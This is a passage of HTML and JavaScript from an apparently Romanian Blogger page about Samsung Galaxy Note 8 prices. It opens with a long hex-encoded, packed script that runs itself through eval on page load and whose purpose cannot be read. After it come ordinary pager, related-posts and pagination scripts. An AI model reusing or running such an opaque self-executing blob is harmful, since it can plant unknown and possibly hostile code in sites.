5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7BWvflzUNzr_sP3EGPZ-5H7Vs3Sw:1769020832366';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d162364862256060164','//note8pret.robloguri.info/2018/01/','162364862256060164');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '162364862256060164', 'title': 'Samsung Galaxy Note 8 pre\u021b', 'url': 'https://note8pret.robloguri.info/2018/01/', 'canonicalUrl': 'https://note8pret.robloguri.info/2018/01/', 'homepageUrl': 'https://note8pret.robloguri.info/', 'searchUrl': 'https://note8pret.robloguri.info/search', 'canonicalHomepageUrl': 'https://note8pret.robloguri.info/', 'blogspotFaviconUrl': 'https://note8pret.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - RSS\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/162364862256060164/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 